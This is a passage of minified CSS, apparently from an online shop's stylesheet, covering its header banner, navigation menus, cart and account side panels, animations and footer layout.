crest-rotate{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}50%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.grecaptcha-badge{visibility:hidden}#__s2im_i3{display:none}.sitewide-container{background:#4f0341;color:#fff;padding:0 3rem}.sitewide-container .html-slot-container{width:100%}.sitewide-container .country-selector{margin-right:-1rem}.sitewide-container .country-selector .btn{color:#fff;white-space:nowrap}.est-date{display:inline-block;font-size:1.2rem;-webkit-box-flex:0;-ms-flex:none;flex:none}.sitewide-banner{height:3.8rem;padding:1rem 0;position:relative}.sitewide-message{color:#fff;left:1rem;opacity:0;position:absolute;right:1rem;-webkit-transition:all 1s ease;transition:all 1s ease;visibility:hidden}.sitewide-message.active{opacity:1;visibility:visible}.sitewide-message a{color:#fff}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.no-scroll{overflow:hidden}}}.desktop-header{position:-webkit-sticky;position:sticky;top:0;z-index:11;background-color:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.2);box-shadow:0 0 1rem rgba(0,0,0,.2)}.logo-home{padding:0 2rem;height:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.logo-home h1{font-size:0;line-height:unset}.logo-home h1 span{display:none;opacity:0;visibility:hidden}.logo-home svg{max-width:15rem;margin-top:-1px}.navbar{padding:0}.menu-group{width:100%}.nav-bar-bg,.navbar-nav .slideout-menu{-webkit-transition:all .2s ease;transition:all .2s ease}.navbar-nav .slideout-menu{padding:3rem;z-index:-1}.level-1>a{white-space:nowrap}.nav-link,.sub-nav-link{display:block;overflow:hidden;padding:1rem 0}.nav-link svg{fill:#7b4271}.nav-link svg,.sub-nav-link svg{-ms-flex-negative:0;flex-shrink:0;width:2rem}.sub-nav-link svg{fill:#d9d9d9}.close-desktop-menu{position:absolute;top:2rem;right:3rem}.close-desktop-menu .close-icon{width:2rem;height:2rem}.navbar-nav .slideout-menu .slideout-menu{z-index:3}.navbar-footer{bottom:0;left:0;padding:3rem;position:absolute;right:0}.navbar-footer .html-slot-container,.zendesk-launcher-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.zendesk-launcher-link{position:relative;text-transform:capitalize;font-size:1.2rem;margin-bottom:0.2rem}.checkout .zendesk-launcher-link{margin-left:1rem}.navigation-banner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.navigation-banner a.media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:8rem}.navigation-banner a:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .pre-heading,.navigation-banner .text-cta{font-size:1rem}.navigation-banner .media picture{max-width:8rem}.navigation-banner .nav-banner-text{padding:2rem;color:#fff;position:absolute;bottom:0}.navigation-banner .nav-banner-text .search-panel h4.search-field::-webkit-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-webkit-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-moz-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-moz-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.navigation-banner .nav-banner-text .search-panel h4.search-field::-ms-input-placeholder,.search-panel .navigation-banner .nav-banner-text h4.search-field::-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field:-ms-input-placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field::placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field::placeholder{font-size:3.2rem}.navigation-banner img{display:none}.navigation-banner img.active{display:block}@media (min-width:992px){.navigation-banner.fit-with-small-nav-ads{position:absolute;top:6rem;right:0;bottom:0}}.navigation-banners-container .content-asset{width:100%}.navigation-banners{padding:0 3rem 3rem}.navigation-banners .nav-banner{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(25% - 3rem);-webkit-box-shadow:0 0 1rem 0 transparent;box-shadow:0 0 1rem 0 transparent;-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s;margin:1.5rem}.navigation-banners .nav-banner picture{width:33.3333%;min-width:12rem;max-width:22rem;overflow:hidden}.navigation-banners .nav-banner img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center}.navigation-banners .nav-banner:hover{-webkit-box-shadow:0 0 1rem 0 rgba(0,0,0,.2);box-shadow:0 0 1rem 0 rgba(0,0,0,.2)}.navigation-banners .nav-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.navigation-banners .nav-banner .nav-banner-text{padding:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navigation-banners .nav-banner h4{font-size:1.8rem;max-width:20rem}.pinned-categories{background:#f9f9f9;z-index:-1}.pinned-categories .pinned-categories-inner{position:relative}.pinned-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none}.pinned-categories ul::-webkit-scrollbar{display:none}.pinned-categories ul a{border:1px solid #f1f1f1;padding:1rem 1.5rem 0.8rem;border-radius:5rem;margin:0 0.5rem;line-height:1;background:#fff;white-space:nowrap}.pinned-categories ul a:hover{border-color:#000}.pinned-categories ul .shop-brand a{background:#000;color:#fff;border-color:transparent}.pinned-categories ul .shop-brand a:hover{background-color:#4f0341}.brands-category-item .brand-top-banner{z-index:-1}.brands-category-item .brand-top-banner .brand-top-banner-content{min-height:6rem;background:#f9f9f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;font-size:1.6rem;line-height:160%;letter-spacing:0}.brands-category-item .brand-top-banner .brand-top-banner-content a{text-decoration:underline}.brands-category-item .brand-top-banner .brand-top-banner-content::-webkit-scrollbar{display:none}.brands-category-item a.brands-tile-link{border:1px solid #f9f9f9;padding:0.8rem;height:4.4rem;width:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff}.brands-category-item a.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}.brands-category-item .nav-banner{background-color:#fff}.full-width-links .slideout-menu-inner .navigation-banner{display:none}@media (max-width:991.98px){html.menu-open{overflow:hidden}.global-navigation{opacity:0;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;width:100%;z-index:12;background:#fff;bottom:0;color:#000;font-size:1.2rem;left:0;padding:3rem;position:fixed;top:0}.global-navigation.active{opacity:1;visibility:visible}.est-date{display:none}.navicon:hover{cursor:pointer}.navicon span{border-radius:1px;display:block;float:left;margin:1.7rem 0.6rem;position:relative;width:2.4rem}.navicon span,.navicon span:after,.navicon span:before{background-color:#000;height:0.2rem;-webkit-transition:.3s;transition:.3s}.navicon span:after,.navicon span:before{border-radius:0.5rem;content:"";position:absolute;-webkit-transform-origin:center center;transform-origin:center center;width:100%}.navicon span:before{top:-0.8rem}.navicon span:after{top:0.8rem}.main-menu{background:#4f0341;-webkit-overflow-scrolling:touch;bottom:0;left:0;position:absolute;top:0;width:100%;right:0}.navbar{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-bar-bg{display:none}.navbar,.navbar-nav .slideout-menu{bottom:0;left:0;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;padding:0;position:fixed;right:0;top:0}.navbar-nav .slideout-menu,.navbar-nav .slideout-menu .slideout-menu{left:101%;width:100%;z-index:3;background:#f9f9f9}.level-2.active .slideout-menu,.nav-item.active>.slideout-menu{margin-left:-101%;-webkit-transform:none;transform:none}.level-1>a,.navbar-footer a,.navbar-footer span{color:#fff}.level-1:not(:last-child){border-bottom:1px solid #7b4271}.sub-nav-item{border-bottom:1px solid #d9d9d9}.sub-nav-item:last-of-type{border-bottom:none}.nav-link,.sub-nav-link{padding:1.4rem 0}.shop-category{background:#f9f9f9;border-top:1px solid #d9d9d9;bottom:0;left:0;padding:2rem;right:0;margin-top:auto}.menu-open .navicon span:after,.menu-open .navicon span:before{background-color:#fff;top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.menu-open .navicon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-open .navicon span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-open .navicon span{background-color:transparent}.panel-header{top:0;background:#f9f9f9;border-bottom:1px solid #d9d9d9;z-index:1}.panel-header .close-mobile-menu,.panel-header .prev-level,.panel-header a{height:6rem;padding:2rem 1.5rem}.panel-header a{font-size:1rem;line-height:2.2}.panel-header,.shop-category{-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky}.navbar-header-m{background:#4f0341;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;width:100%;-webkit-box-shadow:0 0 3rem 1rem rgba(41,0,27,.5);box-shadow:0 0 3rem 1rem rgba(41,0,27,.5)}.navbar-header-m ul{border-bottom:1px solid #7b4271;padding:0 0.3rem 0 0.8rem}.navbar-header-m li{height:6rem;padding:2rem 1.2rem;width:4.8rem}.navbar-header-m svg{fill:#fff}.navbar-header-m .navicon{margin-left:auto;padding:0}.navbar-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#4f0341;border-top:1px solid #7b4271;-webkit-box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 2rem 0.5rem 3rem;position:-webkit-sticky;position:sticky;width:100%}.navbar-footer ul{margin-bottom:0}.navbar-footer li{display:inline-block;margin-right:1.5rem}.navbar-footer .global-e-switcher .btn:hover{color:#fff}.menu-group,.navbar-nav .slideout-menu-inner>ul{padding:3rem}.navbar-nav .pinned-categories ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;min-height:6rem;padding:2rem}.navbar-nav .pinned-categories ul .close-icon{display:none}.navbar-nav .pinned-categories ul a{border-color:#000;font-size:1rem}.pinned-categories+.slideout-menu-inner>ul{padding-top:0}.next-arrow,.prev-arrow{display:none}.navigation-banner .nav-banner{margin:0 3rem 3rem}.navigation-banner .nav-banner:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .nav-banner .nav-banner-text{top:0;bottom:unset}.navigation-banners .nav-banner{width:calc(50% - 3rem)}.brands-category-item .panel-header{border-bottom:1px solid #a3a3a3}.brands-category-item .brand-top-banner .brand-top-banner-content{font-size:1.4rem;background-color:#e9e9e9}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link{font-weight:800}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link .sub-nav-item:last-of-type{border-bottom:1px solid #d9d9d9}.brands-category-item .sub-nav-link.brands-tile-link{height:4.4rem;width:4.4rem}.brands-category-item .sub-nav-link.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}}@media (max-width:640px){.navigation-banners .nav-banner{width:100%;margin-top:0}}@media (min-width:992px){.global-navigation{min-width:calc(100% - 22rem)}.main-menu{width:100%;overflow-x:hidden}.main-menu .menu-group{overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.main-menu .menu-group::-webkit-scrollbar{display:none}.navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.navbar-nav,.next-arrow,.prev-arrow{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.next-arrow,.prev-arrow{position:absolute;height:6rem;width:6rem;top:0;opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:1}.next-arrow svg,.prev-arrow svg{width:1.8rem;margin-top:-0.3rem}.prev-arrow{left:0;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.next-arrow{right:0;background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.pinned-categories-inner .prev-arrow{background:-webkit-gradient(linear,left top,right top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(90deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.pinned-categories-inner .next-arrow{background:-webkit-gradient(linear,right top,left top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(270deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.menu-group.show-next-arrow .navbar-nav,.menu-group.show-prev-arrow .navbar-nav,.pinned-categories-inner.show-next-arrow ul,.pinned-categories-inner.show-prev-arrow ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.level-1.active .pinned-categories-inner.show-next-arrow>.next-arrow,.level-1.active .pinned-categories-inner.show-prev-arrow>.prev-arrow,.menu-group.show-next-arrow>.next-arrow,.menu-group.show-prev-arrow>.prev-arrow{opacity:1;visibility:visible}.navigation-banner{width:25%;position:relative}.navigation-banner a{position:absolute;top:0;right:0;left:0;bottom:0}.navigation-banner picture{height:100%}.navigation-banner img{-o-object-fit:cover;object-fit:cover;height:100%}.nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-container .brand a{padding:0 3rem;height:6rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-container .brand svg{min-width:15rem;margin-top:-1px}.panel-header .prev-level{display:none}.level-1>.slideout-menu{position:fixed;left:0;right:0;top:9.8rem;background:#fff;font-size:1rem}.level-1>.slideout-menu,.level-1>.slideout-menu .slideout-menu{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0;-webkit-transition-delay:.25s;transition-delay:.25s}.level-1>.slideout-menu .slideout-menu{position:relative}.level-1>.slideout-menu .slideout-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.level-1>.slideout-menu .slideout-menu-inner.brand-category-menu .level-2{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul{padding:3rem 3rem 0;min-height:40rem;max-height:70rem;width:75%;-webkit-columns:3;-moz-columns:3;column-count:3;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul>li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu.full-width-links>.slideout-menu-inner>ul{width:100%;-webkit-columns:4;-moz-columns:4;column-count:4;min-height:unset;padding-bottom:1rem}.nav-item{font-size:1.3rem}.nav-item.level-1>a{padding:0 1rem;height:6rem;line-height:6rem;border-bottom:0.2rem solid transparent;border-top:0.2rem solid transparent;-webkit-transition:border .3s ease-in-out;transition:border .3s ease-in-out}.nav-item.level-1>a:focus,.nav-item.level-1>a:hover{border-bottom:0.2rem solid #000}.nav-item .slideout-menu{opacity:0;visibility:hidden;padding:0;z-index:1}.nav-item .slideout-menu.closed{display:none!important}.nav-item .slideout-menu .slideout-menu ul:hover a{color:#a3a3a3}.nav-item .slideout-menu .slideout-menu ul:hover a:hover{color:#000}.nav-item.level-1:hover>a{border-bottom:0.2rem solid #000}.nav-item.level-1:hover .slideout-menu{opacity:1;visibility:visible}.sub-nav-link{padding:0.4rem 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.sub-nav-item.level-2>.sub-nav-link,.sub-nav-item.no-subcategories>.sub-nav-link{font-weight:700}.pinned-categories{padding:0 6rem 0 2rem}.nav-bg{position:fixed;top:9.8rem;left:0;right:0;background:#fff;z-index:0;-webkit-transition:opacity .25s ease-in-out,min-height .25s linear;transition:opacity .25s ease-in-out,min-height .25s linear;-webkit-transition-delay:.25s;transition-delay:.25s;min-height:45rem;opacity:0;visibility:hidden}.nav-bg.active{opacity:1;visibility:visible}.navbar-footer{display:none!important}}@media (min-width:992px) and (max-width:1440px){.global-navigation{min-width:calc(100% - 17rem)}.nav-item{font-size:1.1rem}.logo-home,.nav-container .brand a,.nav-item.level-1>a{height:5rem}.nav-item.level-1>a{line-height:5rem;padding:0 0.7rem}.nav-container .brand a,.sitewide-container{padding:0 2rem}.navbar-nav .level-1>.slideout-menu{top:7.8rem}.pinned-categories .close-desktop-menu{right:2rem}.sitewide-container .sitewide-banner{height:2.8rem;padding:0.5rem 0;font-size:1.2rem}.sitewide-container .country-selector .btn{padding:0.5rem 1rem}.sitewide-container .est-date{font-size:1rem}.menu-group>.next-arrow,.menu-group>.prev-arrow{height:5rem;width:5rem}.navigation-banners .nav-banner picture{min-width:8rem}.navigation-banners .nav-banner h4{font-size:1.6rem}.nav-bg{top:7.8rem}}.app-tray-buttons{list-style-type:none;padding:0}.app-tray-buttons li{cursor:pointer;height:4.8rem;width:4.8rem}.panel-title{background:#f9f9f9;height:8.2rem;padding:3.3rem 3rem 3.1rem}.panel-title h2{font-size:1.4rem;line-height:1.8rem;letter-spacing:0.14rem;margin:0}.app-tray-panels{bottom:0;position:fixed;right:-40rem;top:0;z-index:11}.app-tray-panels .panel{background:#f9f9f9;bottom:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:40rem;z-index:3}.app-tray-panels .panel.active{right:40rem}.close-icon{cursor:pointer;width:2.4rem}.mini-cart-quantity{bottom:0.4rem;font-size:0.9rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.panel-body{height:calc(100% - 8.2rem);padding:0 3rem 3rem}.panel-body .progress-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1;height:calc(100vh - 20rem)}.panel-body .progress-dot{background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.wishlist-panel .wishlist-list{width:100%}.cart-items-actions{font-weight:600;margin:.5rem 0 1.5rem}.cart-items-actions a{text-decoration:underline}@media (min-width:992px){.app-tray-panels .panel.algolia-search-panel{right:45rem;width:100vw;opacity:0;visibility:hidden;-webkit-transition:all .25s ease;transition:all .25s ease;z-index:-1}.app-tray-panels .panel.algolia-search-panel.active{opacity:1;visibility:visible;width:100vw}.app-tray-panels{top:9.8rem;right:-45rem}.app-tray-panels .panel{width:45rem}.app-tray-panels .panel.active{right:45rem}.app-tray-menu{margin-right:2rem}.app-tray-menu li{height:6rem}.panel-body{padding-bottom:0}.app-tray-buttons li{-webkit-transition:all .25s ease;transition:all .25s ease}.app-tray-buttons li:hover{-webkit-animation:nudge .25s ease-in-out normal forwards;animation:nudge .25s ease-in-out normal forwards}.app-tray-auth-url a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.account-quick-links:hover .app-tray-auth-url a{opacity:.4}.account-quick-links:hover .app-tray-auth-url:hover a{opacity:1}}@media (max-width:991.98px){.app-tray-menu{background-color:#fff;height:6rem;padding:0 0.3rem 0 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:11}.app-tray-buttons li{cursor:pointer;height:5.8rem}.app-tray-panels{right:0;z-index:0}.app-tray-panels.active{z-index:13}.app-tray-panels .algolia-search-panel.active{width:100%}.app-tray-panels .panel{left:0;opacity:0;visibility:hidden;width:100%;z-index:-1}.app-tray-panels .panel.active{opacity:1;position:fixed;visibility:visible;z-index:1000}.panel-title{padding:3rem}.panel-body{overflow-y:scroll}.close-icon{width:1.8rem}}.primary-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.primary-actions>div{cursor:pointer;position:relative}.primary-actions>div>.dot{background:#4f0341;border-radius:50%;display:block;height:0.8rem;opacity:0;position:absolute;top:-0.8rem;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease;width:0.8rem}.primary-actions>div>.dot.hidden{display:none}.primary-actions>div>.dot.active,.primary-actions>div>.dot[data-no-items=false]{opacity:1}.primary-actions>div>.dot.pulse{-webkit-animation:pulse-active 1s ease 1;animation:pulse-active 1s ease 1}.primary-actions>div.shopping-bag-icon .dot{right:-0.3rem;top:-0.6rem}.primary-actions>div.wishlist-icon .dot{background:#e51050;right:-0.6rem}.primary-actions>div.account-icon .dot{background:#2e8463;opacity:1;right:-0.4rem;top:-0.6rem}@media (min-width:992px) and (max-width:1440px){.app-tray-menu{margin-right:1.5rem}.app-tray-menu li{height:5rem;width:3.8rem}.app-tray-buttons svg{width:2rem}.app-tray-panels{top:7.8rem}}.app-tray-auth{width:100%}.app-tray-auth .app-tray-form-switch{height:4.8rem;margin-top:1.5rem}.app-tray-auth .form-group.custom-control.custom-checkbox{margin-top:2rem}.app-tray-auth .btn.btn-primary{height:4.8rem;margin-top:3rem}.app-tray-auth h2.title{font-size:2rem;letter-spacing:0.2rem;text-transform:uppercase}.app-tray-auth .app-tray-logout{width:12rem}.app-tray-auth .app-tray-customer-menu-footer{bottom:0;left:0;position:absolute;right:0}.app-tray-auth .app-tray-loyalty-points{font-size:1rem}.app-tray-auth .app-tray-loyalty-points .points-value{font-size:1.8rem}.app-tray-auth .app-tray-auth-url{font-size:1.2rem;margin-bottom:2rem}.app-tray-auth .app-tray-auth-url:last-of-type{margin-bottom:0}.app-tray-auth .app-tray-auth-greetings{font-size:2.2rem;margin-bottom:2.6rem}.account-panel.panel .simplebar-content-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:start;display:-webkit-box;display:-ms-flexbox;display:flex}.account-panel.panel .simplebar-content-wrapper .simplebar-content{width:100%}.app-tray-panels.logged-in .wishlist-panel .panel-body{padding-bottom:3rem}@-webkit-keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@-webkit-keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}@keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}footer{background:#fff;margin-top:auto;overflow:hidden}footer h2{font-size:1.2rem;letter-spacing:1px;margin-bottom:0;padding:1.5rem 0;text-transform:uppercase}footer h2:hover{cursor:pointer}footer .footer-trigger{font-weight:700;font-size:1rem}footer .footer-content-wrapper{background:#f9f9f9}footer .footer-content{margin-bottom:1.5rem}footer .footer-content li{padding-bottom:0.5rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:991.98px){footer .footer-content li{padding-bottom:1rem}}footer .footer-content li a,footer .footer-link{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer .footer-link{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;text-transform:uppercase;font-size:1rem;padding:1.2rem 0 1rem}footer ul,footer ul:hover a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer ul:hover a{color:#a3a3a3}footer ul:hover a:hover{color:#000}footer .zendesk-footer-help span{padding:0.5rem 2rem}footer .footer-whatsapp{margin-top:2rem;height:3rem}footer .footer-whatsapp iframe{width:21rem}footer .global-e-switcher{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}footer .global-e-switcher .btn{padding:0.5rem 2rem}footer .global-e-switcher .btn:hover{color:#fff}footer .payment-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex}footer .payment-logo-container .pament-logo{padding-right:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:1.5rem}footer .payment-logo-container a{font-size:1.2rem}.desktop .footer-trigger:hover{cursor:default}.service-message li{padding-bottom:1.5rem}.service-message li a{padding:1.5rem 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.social-icons{height:100%;margin-bottom:1.5rem}.social-icons li{display:inline;padding:1.5rem}.social-icons svg{max-height:2.2rem;max-width:3rem}.footer-bottom,.footer-top{font-size:1.2rem;line-height:2rem}.mobile .footer-top .footer-content{max-height:0;overflow:hidden;-webkit-transition:all .25s ease;transition:all .25s ease}.mobile .footer-top .footer-content.active{height:auto;max-height:60rem}.footer-bottom{padding:3rem 0 1rem}.footer-bottom .legal-list,.footer-bottom .service-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.footer-bottom .legal-list{margin-left:auto}.footer-bottom .legal-list li{padding-bottom:0.5rem}.footer-bottom,.footer-end{border-top:1px solid #a3a3a3}.menu-container{margin-bottom:1.5rem;padding:0 1.5rem 0 